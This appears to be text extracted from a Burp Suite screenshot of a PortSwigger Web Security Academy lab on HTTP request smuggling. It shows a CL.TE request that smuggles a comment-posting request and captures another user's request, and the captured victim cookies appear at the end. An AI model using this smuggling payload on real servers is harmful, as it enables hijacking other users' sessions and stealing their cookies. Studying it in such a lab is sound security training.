 Send
Cancel
Target: https://0ad2004c037663128079c12500560034.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0ad2004c037663128079c12500560034.web-security-academy.net
3 Cookie: session=oRaLAPeBQwjMu7hH7CY3ApQxu34w7O4t
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 254
6 Transfer-Encoding: chunked
7
8 0
9
10 post /post/comment HTTP/1.1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 900
13 Cookie: session=oRaLAPeBQwjMu7hH7CY3ApQxu34w7O4t
14
15 csrf=D5a7tvBfmUgluc1MpJYSpRDZnixghk2x&postId=3&name=hackk
&email=test1%40mail.com&website=&comment=
16
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8247
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=
stylesheet>
12 <title>
Exploiting HTTP request smuggling to capture other
users&apos; requests
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smuggling to
capture other users' requests
Search...
0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 11
Request cookies 1
Request headers 5
Response headers 4
Done
8,376 bytes | 620 millis
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36 accept:
text/html,application/xhtml
xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7 sec-fetch-site: none sec-fetch-mode: navigate sec-fetch-user: ?1 sec-fetch-
dest: document accept-encoding: gzip, deflate, br accept-language: en-US,en;q=0.9 cookie: victim-
fingerprint=4qXhX3JGIaZ1nPA7DfDUN3o3x3j0QUFk;
secret=biu3gp5YN1RAKIZOStdiVv3xysxFQ0fB; session=s47pz7I1zqG9g5mnsLTjYxHstu2CUtpq
Conten